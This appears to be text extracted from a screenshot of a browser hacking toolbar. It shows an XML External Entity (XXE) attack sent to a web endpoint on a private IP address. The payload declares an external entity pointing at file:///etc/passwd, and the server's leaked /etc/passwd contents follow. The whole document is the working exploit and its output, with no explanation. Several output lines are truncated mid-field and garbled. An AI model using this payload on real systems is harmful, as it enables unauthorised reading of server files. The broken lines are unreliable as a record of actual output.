 Load URL
http://192.168.11.58/xml.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE a [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<a>&xxe;</a>
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:
/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/hal
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/va
systemd-bus-proxy:x:999:997:systemd Bus Proxy:/:/sbin/nologin systemd-network:x:192:192:systemd Network Manag
/sbin/nologin polkitd:x:998:996:User for polkitd:/:/sbin/nologin tss:x:59:59:Account used by the trousers package to s
postfix:x:89:89::/var/spool/postfix:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin mongod:x:996:994:mongod:/var/lib/mongo:/bin/false